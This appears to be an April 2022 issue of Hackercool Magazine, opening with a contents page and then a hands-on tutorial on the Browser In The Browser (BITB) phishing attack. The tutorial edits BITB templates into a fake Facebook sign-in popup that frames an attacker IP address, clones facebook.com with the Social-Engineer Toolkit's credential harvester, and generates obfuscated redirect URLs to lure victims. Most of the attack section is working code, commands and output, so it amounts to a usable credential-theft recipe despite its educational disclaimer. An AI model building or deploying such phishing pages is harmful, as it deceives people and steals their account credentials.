Simplifying Cyber Security since 2016



A Step-By-Step Guide To

# Browser In The Browser (BITB) Attack in Real World Hacking

Making Undetectable BAT Payloads In BYPASSING ANTIVIRUS

Spring4Shell
Explanation, Scanning, POC, Reverse Shell

..with all other regular Features



To
Advertise
with us
Contact:

admin@hackercoolmagazine.com

| Constitution of Colombia Contractor (ODC) Det I tol                                                                                                    |                |
|----------------------------------------------------------------------------------------------------|----------------|
| Copyright © 2016 Hackercool CyberSecurity (OPC) Pvt Ltd All rights reserved. No part of this publication may be reproduced, distributransmitted in any form or by any means, including photocopying, recording electronic or mechanical methods, without the prior written permission of the publisher, except in the case of brief quotations embodied in critical review certain other noncommercial uses permitted by copyright law. For permissions requests, write to the publisher, addressed "Attention: Permissions Coordinates." | the<br>ews and |
| the address below.  Any references to historical events, real people, or real places are used fictiones, characters, and places are products of the author's imagination.                                                                                                    |                |
| Hackercool Cybersecurity (OPC) Pvt Ltd. Banjara Hills, Hyderabad 500034 Telangana, India.                                                                                                    |                |
| Website: www.hackercoolmagazine.com                                                                                                    |                |
| Email Address: admin@hackercoolmagazine.com                                                                                                    |                |
|                                                                                                    |                |
|                                                                                                    |                |
|                                                                                                    |                |



# HACKERCOOL Simplifying Cybersecurity

Information provided in this Magazine is strictly for educational purpose only.

Please don't misuse this knowledge to hack into devices or networks without taking permission. The Magazine will not take any responsibility for misuse of this information.

Then you will know the truth and the truth will set you free.

John 8:32

# Editor's Note

Edition 5 Issue 4

# No Editor's Note

Sorry to repeat.

No Editor's Note



RESEARCHERS DISCOVERED A NEW MALICIOUS CAMPAIGN THAT HAS BEEN TAKING ADVANTAGE OF WINDOWS EVENT LOGS TO STASH CHUNKS OF SHELLCODE. THIS IS THE FIRST TIME SOMETHING LIKE THIS WAS DETECTED.

# **INSIDE**

See what our Hackercool Magazine April 2022 Issue has in store for you.

## 1. Real World Hacking:

A Step-By-Step Guide To Browser In The Browser (BITB) Attack.

## 2. Spring4Shell:

Detailed Explanation, POC, Scanning & Reverse Shell.

## 3. Cyber War:

The Hacker Group Anonymous Has Waged A Cyber War Against Russia. But How Effective Could They Actually Be.

## 4. Metasploit This Month:

Log4shell Injection, Apache APISIX & Laravel RCE Modules.

# 5. Bypassing Antivirus:

How To Make Batch Payloads Undetectable.

## 6. Online Security:

Smart Devices Spy On You. 2 Computer Scientists Explain How The Internet Of Things Can Violate Your Privacy.

**Downloads** 

Other Resources

#### A Step By Step Guide To Browser In The Browser Attack.

#### REAL WORLD HACKING

A Phishing is one of the most popular hacking attacks which is used by almost all hackers around the world. According to a Cybersecurity Threat Trends Report for year 2021 by CISCO, more than 80% of security incidents were due to phishing attacks. Phishing attacks are responsible for more than 80% of reported security incidents and over 90% of data breaches. Among phishing, Spear phishing was the most common type of phishing attack with over 65% of all phishing attacks being spear phishing.

According to The 2021 Tessian research, employees on average receive 14 malicious emails every year. These report findings tell how dangerous phishing is. However, phishing is going to become more dangerous. This is because a security researcher showed a new technique of phishing known as Browser In The Browser (BITB) attack.

At least one hacking group that belonged to Belarus, known as GhostWriter has been reported to be using this technique in Ukraine War related lure emails. What makes Browser In The Browser (BITB) attack so dangerous?

To understand this, readers need to understand the differences between various phishing techniques. In a simple Phishing attack, hackers create a fake website which imitates the original website and then lure the victim to this fake website.

Although, they can imitate everything that belongs to the website like colours, styles and login screens etc, there is one thing hackers cannot imitate. That is the domain name. There can be only one unique domain name on internet. For example, there can be only one website named hackercoolmagazine.com. To overcome this problem, hackers use a domain name that is almost identical to the original website for their phishing sites.

So hackers who want to perform phishing attacks on our domain would use domain names like hackercoolmagzine.com, hackercoolmag.com etc to lure victims. You should notice that the domain name hackercoolmagzine.com is very close to hackercoolmagazine.com and any user who fails to observe the slight difference would fall victim to a phishing attack.

Security experts always suggest employees to observe the URL to differentiate a genuine website from a phishing site. To beat this, hackers would use URL shortening and URL obfuscation methods to conceal the fake URL However, any person with keen observation can easily detect the fake URL after visiting the site.

Still, as the above reports mention, most of the users are still becoming victims of spear phishing. Browser in the browser (BITB) can make phishing more dangerous. It is because observation of the URL has been the only countermeasure to detect a phishing site until now.

Browser in the browser attack makes this countermeasure irrelevant by making the URL look genuine. How? Let's see..

The implementation of Browser In The Browser (BITB) attack requires three parts.

- 1. An Attacker controlled Website.
- 2. Phishing Site
- 3. Spear Phishing Mail

# PART -1 An Attacker Controlled Website

In Browser In The Browser (BITB) attack, unlike in a normal phishing attack, the victim is not led directly to a phishing site. In fact, the victim is led to an attacker controlled website. To know why, you have to understand where Browser In the Browser (BITB) attack works. Nowadays, many websites allow users Single Sign On (SSO) option as shown below.



Single Sign – On (SSO) allows users to log into many different websites using credentials of Google, Apple, Microsoft and other third parties. When a user clicks on these buttons, a new browser window opens and is connected to the respective website where he is asked for credentials to log in.

Single Sign On (SSO) allows users to login into the new website using the credentials he already knows. So he has no need to create or remember additional credentials.

What if this new browser window can be manipulated? Using some Javascript and HTML, hackers can turn this new browser window (popup) as a phishing lure. Hence this is known as Browser In the Browser (BITB) attack. All the attacker needs to have is control over a website and some javascript knowledge. Let's see it practically. Let's create a new directory in Kali Linux named BITB.

"Once landed on the attacker-owned website, the user will be at ease as they type their credentials away on what appears to be the legitimate website (because the trustworthy URL says so)," -

We also require BITB templates. We can write this script but why reinvent the wheel? Security researcher Mr. Dox has already prepared some templates for us. By the way, he is the same person who invented Browser In The Browser attack (BITB).

Let's clone these from Github as shown below. The download information is also given in our Downloads section.

```
(kali kali) - [~/BITB]
$ git clone https://github.com/mrd0x/BITB.git
Cloning into 'BITB'...
remote: Enumerating objects: 67, done.
remote: Counting objects: 100% (31/31), done.
remote: Compressing objects: 100% (17/17), done.
remote: Total 67 (delta 23), reused 14 (delta 14), pack-reused 36
Receiving objects: 100% (67/67), 2.03 MiB | 4.17 MiB/s, done.
Resolving deltas: 100% (36/36), done.

(kali kali - [~/BITB]
```

Inside the cloned directory, we have BITB scripts for various scenarios. Each folder has an index.html file.

#### Let's choose Windows-DarkMode-Delay.

#### Let's open the index.html file.

```
index.html
File Edit Search Options Help
<!DOCTYPE html>
<html>
<head>
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="stylesheet" href="style.css">
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery</pre>
</head>
<body>
<button id="clickme" style="background-color: #4267B2; margin-left:auto; margin-</pre>
<div id="window" style="margin:auto; position: relative; bottom: 2.5%; display</pre>
<!-- Title bar start -->
<div id="title-bar-width">
        <div id="title-bar">
                <div style="margin-top:5px;">
                         <img src="./logo.svg" width="20px" height="15px" id="le"</pre>
                         <span id="logo-description">XX-TITLE-XX</span>
                </div>
                 <div>
                         <span id="minimize">&#8212;</span>
                         <span id="square">□</span>
                         <span id="exit">x</span>
                 </div>
        </div>
        <div id="url-bar">
                <img src="./ssl.svg" width="20px" height="20px" id="ssl-padloc"</pre>
                 <span id="domain-name">XX-DOMAIN-NAME-XX</span>
                 <span id="domain-path">XX-DOMAIN-PATH-XX</span>
        </div>
</div>
<!-- Content start -->
ciframa id-"contont" crc-"VV DUCUTMC LIMV VV" framaDardar-"A">>/iframa
```

We need to change only four things in this file and leave all other files alone. These four variables are,

- 1. XX-TITLE-XX The title of the webpage that shows up when popup is opened. 1.
- 2. XX-DOMAIN-NAME-XX Name of the domain we want to masquerade as.
- 3. XX-DOMAIN-PATH-XX Domain path
- 4. XX-PHISHING-LINK-XX Phishing link which will be embedded into the iFrame.
- I host all these files on the web server of Kali Linux.



This is the site. When you click on "Click Me" button, a new window opens as shown below.



Here is the index.html file after making the changes I need.

- 1. XX-TITLE-XX : Sign In Using Facebook.
- 2. XX-DOMAIN-NAME-XX: facebook.com
- 3. XX-DOMAIN-PATH-XX: /login
- 4. XX-PHISHING-LINK-XX: http://192.168.36.192/ (IP address of phishing website)

```
*index.html
File Edit Search Options Help
<!DOCTYPE html>
<html>
<head>
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="stylesheet" href="style.css">
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery</pre>
</head>
<body>
<button id="clickme" style="background-color: #4267B2; margin-left:auto; margin-</pre>
<div id="window" style="margin:auto; position: relative; bottom: 2.5%; display</pre>
<!-- Title bar start -->
<div id="title-bar-width">
        <div id="title-bar">
                 <div style="margin-top:5px;">
                         <img src="./logo.svg" width="20px" height="15px" id="logo.svg"</pre>
                         <span id="logo-description">Sign In Using Facebook</spa</pre>
                 </div>
                 <div>
                         <span id="minimize">&#8212;</span>
                         <span id="square">□</span>
                         <span id="exit">x</span>
                 </div>
        </div>
        <div id="url-bar">
                 <img src="./ssl.svg" width="20px" height="20px" id="ssl-padloc"</pre>
                 <span id="domain-name">facebook.com</span>
                 <span id="domain-path">/login</span>
        </div>
</div>
<!-- Content start -->
<iframe id="content" src="http://192.168.36.192/" frameBorder="0"></iframe>
```

Let's host these files on a Wamp server. Using my knowledge from w3schools, I make few more changes to make the index page look more realistic.

"The sad truth about the entirety of so-called social engineering is that it is generally unsolvable on technical grounds."
- Cezary Cerekwicki, Product Security, Opera Software



```
These are the main important changes.
                                                                                                             X
 index - Notepad
File Edit Format View Help
<!-- Title bar start -->
<div id="title-bar-width">
        <div id="title-bar">
                <div style="margin-top:5px;">
                         <img src="./logo.svg" width="20px" height="15px" id="logo">
                         <span id="logo-description">Sign In Using Facebook</span>
                </div>
                <div>
                         <span id="minimize">&#8212;</span>
                         <span id="square">D</span>
                         <span id="exit">X</span>
                </div>
        </div>
        <div id="url-bar">
                <img src="./ssl.svg" width="20px" height="20px" id="ssl-padlock">
                                                                Ln 22, Col 8
                                                                                  100%
                                                                                                        UTF-8
                                                                                        Unix (LF)
                                                                                                             X
 index - Notepad
File Edit Format View Help
                <div>
                         <span id="minimize">&#8212;</span>
                         <span id="square">□</span>
                         <span id="exit">X</span>
                </div>
        </div>
        <div id="url-bar">
                <img src="./ssl.svg" width="20px" height="20px" id="ssl-padlock">
                <span id="domain-name">facebook.com</span>
                <span id="domain-path">/login</span>
        </div>
</div>
<!-- Content start -->
<iframe id="content" src="http://192.168.36.192/" frameBorder="0"></iframe>
</div>
<
                                                                Ln 22, Col 8
                                                                                  100%
                                                                                        Unix (LF)
                                                                                                        UTF-8
                                                                                                                   X
                                                                                                             index - Notepad
File Edit Format View Help
                         <span id="minimize">&#8212;</span>
                         <span id="square"></span>
                         <span id="exit">X</span>
                </div>
        </div>
        <div id="url-bar">
                <img src="./ssl.svg" width="20px" height="20px" id="ssl-padlock">
                <span id="domain-name">facebook.com</span>
                <span id="domain-path">/login</span>
        </div>
</div>
<!-- Content start -->
<iframe id="content" src="http://192.168.36.192/" frameBorder="0"></iframe>
</div>
</body>
<script src="script.js"></script>
                                                                Ln 29, Col 68
                                                                                  100%
                                                                                        Unix (LF)
                                                                                                        UTF-8
```

If you have noticed, the popup doesn't show any website. That's because we have not yet created a phishing site. Before I end Part 1, I would like to tell readers to note one important thing. The URL in the popup shown below again.

The URL doesn't invoke any suspicion in victims and seems exactly genuine. This is where BITB is more dangerous.



#### PART -2 Phishing Website

There are many ways to host a phishing site. Here, we will use Social Engineering Toolkit. Note that this has to be on another system. We are hosting it on Kali Linux having IP address 192.168.36.192. We have already explained how to create a phishing site with SET a number of times. So here, we are just providing a walkthrough.

The one stop shop for all of your SE needs.

The Social-Engineer Toolkit is a product of TrustedSec.

Visit: https://www.trustedsec.com

It's easy to update using the PenTesters Framework! (PTF)
Visit https://github.com/trustedsec/ptf to update all your tools!

Select from the menu:

1) Social-Engineering Attacks
2) Penetration Testing (Fast-Track)
3) Third Party Modules
4) Update the Social-Engineer Toolkit
5) Update SET configuration
6) Help, Credits, and About

99) Exit the Social-Engineer Toolkit

set> 1

"This type of attack is a difficult to detect visually speaking because the fake window looks exactly the same as a real window with a few minor differences that are quite difficult to notice."

- Mt. Dox on Browser In The Browser Attack.

#### Visit: https://www.trustedsec.com

It's easy to update using the PenTesters Framework! (PTF)
Visit https://github.com/trustedsec/ptf to update all your tools!

Select from the menu:

- Spear-Phishing Attack Vectors
- Website Attack Vectors
- 3) Infectious Media Generator
- 4) Create a Payload and Listener
- 5) Mass Mailer Attack
- 6) Arduino-Based Attack Vector
- 7) Wireless Access Point Attack Vector
- 8) QRCode Generator Attack Vector
- 9) Powershell Attack Vectors
- 10) Third Party Modules
- 99) Return back to the main menu.

set> 2

The Multi-Attack method will add a combination of attacks through the web attack menu. For example you can utilize the Java Applet, Metasploit Browser, Credential Harvester/Tabnabbing all at once to see which is successful.

The **HTA Attack** method will allow you to clone a site and perform powershe ll injection through HTA files which can be used for Windows-based powers hell exploitation through the browser.

- 1) Java Applet Attack Method
- 2) Metasploit Browser Exploit Method
- 3) Credential Harvester Attack Method
- 4) Tabnabbing Attack Method
- 5) Web Jacking Attack Method
- 6) Multi-Attack Web Method
- 7) HTA Attack Method
- 99) Return to Main Menu

set:webattack>3

#### set:webattack>3

The first method will allow SET to import a list of pre-defined web applications that it can utilize within the attack.

The second method will completely clone a website of your choosing and allow you to utilize the attack vectors within the completely same web application you were attempting to clone.

The third method allows you to import your own website, note that you should only have an index.html when using the import website functionality.

- 1) Web Templates
- 2) Site Cloner
- 3) Custom Import
- 99) Return to Webattack Menu

set:webattack>2

The way that this works is by cloning a site and looking for form fields to

rewrite. If the POST fields are not usual methods for posting forms this could fail. If it does, you can always save the HTML, rewrite the forms to

be standard forms and use the "IMPORT" feature. Additionally, really important:

If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL IP address below, not your NAT address. Additionally, if you don't know basic networking concepts, and you have a private IP address, you will need to do port forwarding to your NAT IP address from your external IP address. A browser doesns't know how to communicate with a private IP address, so if you don't specify an external IP address if you are using this from an external perpective, it will not work. This isn't a SET issue

this is how networking works.

set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.
168.36.192]:

set:webattack> IP address for the POST back in Harvester/Tabnabbing [192. 168.36.1921: [-] SET supports both HTTP and HTTPS [-] Example: http://www.thisisafakesite.com set:webattack> Enter the url to clone:https://www.facebook.com/ set:webattack> IP address for the POST back in Harvester/Tabnabbing [192. 168.36.192]: [-] SET supports both HTTP and HTTPS [-] Example: http://www.thisisafakesite.com set:webattack> Enter the url to clone:https://www.facebook.com/ [\*] Cloning the website: https://login.facebook.com/login.php [\*] This could take a little bit... The best way to use this attack is if username and password form fields a re available. Regardless, this captures all POSTs on a website. [\*] The Social-Engineer Toolkit Credential Harvester Attack [\*] Credential Harvester is running on port 80 [\*] Information will be displayed to you as it arrives below:

The phishing site is ready and kicking. Let's test it. Go to the attacker controlled website page. This time when the popup opens, we see this.



Nice and clean. Nothing suspicious.

#### PART - 3 Spear Phishing Email

Here comes the most important part of Browser In The Browser Attack or in fact any phishing attack, Spear Phishing. Spear Phishing is where emails are sent to victims to lure them to the malic ious website. In this attack, the victims are lured to the attacker-controlled website.

In our May 2021 Issue, we have explained in detail how a spear phishing email is crafted. So we start this part with a URL obfuscation and URL shortening. URL obfuscation and URL shortening is used in spear phishing attacks to hide the IP address and domain hackers use for phishing.

Here we list one tool that can be used for obfuscating the URL. It's named badurls. This can be installed as shown below.

```
-(kali⊗kali)-[~/URL-obfuscator]
└S pip install badurls
Collecting badurls
 Downloading badurls-0.7.tar.gz (5.7 kB)
Building wheels for collected packages: badurls
 Building wheel for badurls (setup.py) ... done
 Created wheel for badurls: filename=badurls-0.7-py3-none-any.whl size=60
37 sha256=fa4212b9f0586fb223d05feb7696625af78111771c4c62da84f42f4375f2868a
 Stored in directory: /home/kali/.cache/pip/wheels/97/c2/83/7ea5dc7d8aa38
06327286f8bcc5a9bc15378b639a9e5a64f1c
Successfully built badurls
Installing collected packages: badurls
 WARNING: The script badurls is installed in '/home/kali/.local/bin' whic
h is not on PATH.
 Consider adding this directory to PATH or, if you prefer to suppress thi
s warning, use --no-warn-script-location.
Successfully installed badurls-0.7
  -(kali⊗kali)-[~/URL-obfuscator]
```

Here's how it can be used to obfuscate the URL. For example, here we are trying to obfuscate the URL of attacker controlled website.

The tool generates a lot of obfuscated URLs which are stored in url\_obfuscated.txt file which can be seen below.

```
-(kali® kali) -[~/URL-obfuscator]
 $ cat /home/kali/URL-obfuscator/url obfuscated.txt
--- URLS with Redirection Notice
https://www.google.com/url?q=http://192.168.36.1:8080/bitb2
https://google.com/url?q=http://192.168.36.1:8080/bitb2
https://facebook.com/l.php?u=http://192.168.36.1:8080/bitb2
--- URLS with No Redirection Warnings ---
https://via.hypothes.is/http://192.168.36.1:8080/bitb2
http://vk.com/away.php?to=http://192.168.36.1:8080/bitb2
https://googleweblight.com/i?u=http://192.168.36.1:8080/bitb2
http://l.wl.co/l?u=http://192.168.36.1:8080/bitb2
